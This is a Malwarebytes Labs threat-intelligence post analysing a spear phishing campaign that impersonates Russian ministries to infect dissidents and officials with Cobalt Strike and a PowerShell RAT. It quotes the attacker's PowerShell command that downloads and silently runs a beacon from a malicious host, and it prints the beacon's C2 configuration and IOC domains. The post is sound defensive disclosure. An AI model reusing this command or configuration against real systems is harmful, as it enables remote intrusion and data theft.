New spear phishing campaign targets Russian dissidents
This blog post was authored by Hossein Jazi.
Several threat actors have taken advantage of the war in Ukraine to launch a number of cyber attacks. The Malwarebytes Threat Intelligence team is activity monitoring these threats and has observed activities associated with the geopolitical conflict.
More specifically, we’ve witnessed several APT actors such as Mustang Panda, UNC1151 and SCARAB that have used war-related themes to target mostly Ukraine. We’ve also observed several different wipers and cybercrime groups such as FormBook using the same tactics. Beside those known groups we saw an actor that used multiple methods to deploy a variants of Quasar Rat. These methods include using documents that exploit CVE-2017-0199 and CVE-2021-40444, macro-embedded documents, and executables.
On March 23, we identified a new campaign that instead of targeting Ukraine is focusing on Russian citizens and government entities. Based on the email content it is likely that the threat actor is targeting people that are against the Russian government.
The spear phishing emails are warning people that use websites, social networks, instant messengers and VPN services that have been banned by the Russian Government and that criminal charges will be laid. Victims are lured to open a malicious attachment or link to find out more, only to be infected with Cobalt Strike or a Remote Administration Trojan (Rat).
Spear phishing as the main initial infection vector

These emails pretend to be from the “Ministry of Digital Development, Telecommunications and Mass Communications of the Russian Federation” and “Federal Service for Supervision of Communications, Information Technology and Mass Communications” of Russia.
We have observed two documents associated with this campaign that both exploit CVE-2021-40444. Even though CVE-2021-40444 has been used in a few attacks in the past, to the best of our knowledge this was the first time we observed an attacker use RTF files instead of Word documents to exploit this vulnerability. Also the actor leveraged a new variant of this exploit called CABLESS in this attack. Sophos has reported an attack that used a Cabless variant of this exploit but in that case the actor has not used the RTF file and also used RAR file to prepend the WSF data to it.

- Email with RTF file:
- Федеральная служба по надзору в сфере связи, информационных технологий и массовых коммуникаций (Federal Service for Supervision of Communications, Information Technology and Mass Communications)
- Предупреждение! Министерство цифрового развития, связи и массовых коммуникаций Российской Федерации (A warning! Ministry of Digital Development, Telecommunications and Mass Media of the Russian Federation)

- Email with archive file:
- информирование населения об критических изменениях в сфере цифровых технологий, сервисов, санкций и уголовной ответственности за их использование. (informing the public about critical changes in the field of digital technologies, services, sanctions and criminal liability for their use.)
- Внимание! Информирует Министерство цифрового развития, связи и массовых коммуникаций Российской Федерации (Attention! Informs the Ministry of Digital Development, Communications and Mass Media of the Russian Federation)

- Email with link:
- Внимание! Информирует Министерство цифрового развития, связи и массовых коммуникаций Российской Федерации (Attention! Informs the Ministry of Digital Development, Communications and Mass Media of the Russian Federation)
Victimology
The actor has sent its spear phishing emails to people that had email with these domains:
mail.ru, mvd.ru, yandex.ru, cap.ru, minobr-altai.ru, yandex.ru, stavminobr.ru, mon.alania.gov.ru, astrobl.ru, 38edu.ru, mosreg.ru, mo.udmr.ru, minobrnauki.gov.ru, 66.fskn.gov.ru, bk.ru, ukr.net
Based on these domains, here is the list of potential victims:
- Portal of authorities of the Chuvash Republic Official Internet portal
- Russian Ministry of Internal Affairs
- ministry of education and science of the republic of Altai
- Ministry of Education of the Stavropol Territory
- Minister of Education and Science of the Republic of North Ossetia-Alania
- Government of Astrakhan region
- Ministry of Education of the Irkutsk region
- Portal of the state and municipal service Moscow region
- Ministry of science and higher education of the Russian Federation
Analysis:
The lures used by the threat actor are in Russian language and pretend to be from Russia’s “Ministry of Information Technologies and Communications of the Russian Federation” and “MINISTRY OF DIGITAL DEVELOPMENT, COMMUNICATIONS AND MASS COMMUNICATIONS”. One of them is a letter about limitation of access to Telegram application in Russia.

These RTF files contains an embedded url that downloads an html file which exploits the vulnerability in the MSHTML engine.http://wallpaper.skin/office/updates/GtkjdsjkyLkjhsTYhdsd/exploit.html
The html file contains a script that executes the script in WSF data embedded in the RTF file.

The actor has added WSF data (Windows Script Host) at the start of the RTF file. As you can see from figure 8, WSF data contains a JScript code that can be accessed from a remote location. In this case this data has been accessed using the downloaded html exploit file.

Executing this scripts leads to spawning PowerShell to download a CobaltStrike beacon from the remote server and execute it on the victim’s machine. (The deployed CobaltStrike file name is Putty)
"C:WindowsSystem32WindowsPowerShellv1.0powershell.exe" -windowstyle hidden $ProgressPreference = 'SilentlyContinue'; Invoke-WebRequest 'http://wallpaper.skin/office/updates/GtkjdsjkyLkjhsTYhdsd/putty.exe' -OutFile $env:TEMPputty.exe; . $env:TEMPputty.exe; Start-Sleep 15The following shows the CobaltStrike config:
{
"BeaconType": [
"HTTPS"
],
"Port": 443,
"SleepTime": 38500,
"MaxGetSize": 1398151,
"Jitter": 27,
"C2Server": "wikipedia-book.vote,/async/newtab_ogb",
"HttpPostUri": "/gen_204",
"Malleable_C2_Instructions": [
"Remove 17 bytes from the end",
"Remove 32 bytes from the beginning",
"Base64 URL-safe decode"
],
"SpawnTo": "/4jEZLD/DHKDj1CbBvlJIg==",
"HttpGet_Verb": "GET",
"HttpPost_Verb": "POST",
"HttpPostChunk": 96,
"Spawnto_x86": "%windir%\syswow64\gpupdate.exe",
"Spawnto_x64": "%windir%\sysnative\gpupdate.exe",
"CryptoScheme": 0,
"Proxy_Behavior": "Use IE settings",
"Watermark": 1432529977,
"bStageCleanup": "True",
"bCFGCaution": "True",
"KillDate": 0,
"bProcInject_StartRWX": "True",
"bProcInject_UseRWX": "False",
"bProcInject_MinAllocSize": 16700,
"ProcInject_PrependAppend_x86": [
"kJCQ",
"Empty"
],
"ProcInject_PrependAppend_x64": [
"kJCQ",
"Empty"
],
"ProcInject_Execute": [
"ntdll.dll:RtlUserThreadStart",
"SetThreadContext",
"NtQueueApcThread-s",
"kernel32.dll:LoadLibraryA",
"RtlCreateUserThread"
],
"ProcInject_AllocationMethod": "NtMapViewOfSection",
"bUsesCookies": "True",
"HostHeader": ""
}Related attack
We have also identified new activity on March 28th that is associated with this same actor. In this new activity they distributed a macro embedded-document to deploy a PowerShell based Rat. This document uses “Федеральная служба по надзору в сфере связи, информационных технологий и массовых коммуникаций” (Federal Service for Supervision of Communications, Information Technology and Mass Communications) of Russia as a template which is also used in phishing emails described in the previous section. There is also infrastructure overlap with the other campaigns.

The dropped PowerShell script is obfuscated using a combination of Base64 and custom obfuscation.


After deobfuscating the script, you can see the Rat deployed by this actor. This PowerShell based Rat has the capability to get the next stage payload and execute it. The next stage payload can be one of the following file types:
- JavaScript
- PowerShell
- Executable
- DLL
All of Its communications with its server are in Base64 format. This Rat starts its activity by setting up some configurations which include the C2 url, intervals, debug mode and a parameter named group that initialized with “Madagascar” which probably is the alias of the threat actor.
After setting up the configuration, it calls the “Initialize-Engine” function. This function collects the victim’s info including OS info, Username, Hostname, Bios info and also a host-domain value that shows if the machine in a domain member or not. It then appends all the collected into into a string and separate them by “|” character and at the end it add the group name and API config value. The created string is being send to the server using Send-WebInit function. This function adds “INIT%%%” string to the created string and base64 encodes it and sends it to the server.

After performing the initialization, it goes into a loop that keeps calling the “Invoke-Engine” function. This function checks the incoming tasks from the server, decodes them and calls the proper function to execute the incoming task. If there is no task to execute, it sends “GETTASK%%” in Base64 format to its server to show it is ready to get tasks and execute them. The “IC” command is used to delete itself.
The result of the task execution will be send to the server using “PUTTASK%%” command.

Infrastructure
The following shows the infrastructure used by this actor highlighting that the different lures are all connected.
The Malwarebytes Threat Intelligence continues to monitor cyber attacks related to the Ukraine war. We are protecting our customers and sharing additional indicators of compromise.
IOCs
RTF files host domain:
digital-ministry[.]ru
RTF files:
PKH telegram.rtf
b19af42ff8cf0f68e520a88f40ffd76f53a27dffa33b313fe22192813d383e1e
PKH.rtf
38f2b578a9da463f555614e9ca9036337dad0af4e03d89faf09b4227f035db20
MSHTML exploit:
wallpaper[.]skin/office/updates/GtkjdsjkyLkjhsTYhdsd/exploit.html
4e1304f4589a706c60f1f367d804afecd3e08b08b7d5e6bd8c93384f0917385c
CobaltStrike Download URL:
wallpaper[.]skin/office/updates/GtkjdsjkyLkjhsTYhdsd/putty.exe
CobaltStrike:
Putty.exe
d4eaf26969848d8027df7c8c638754f55437c0937fbf97d0d24cd20dd92ca66d
CobaltStrike C2:
wikipedia-book[.]vote/async/newtab_ogb
Macro based maldoc:
c7dd490adb297b7f529950778b5a426e8068ea2df58be5d8fd49fe55b5331e28
PowerShell based RAT:
9d4640bde3daf44cc4258eb5f294ca478306aa5268c7d314fc5019cf783041f0
PowerShell Rat C2:
swordoke[.]com
The post New spear phishing campaign targets Russian dissidents appeared first on Malwarebytes Labs.
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.


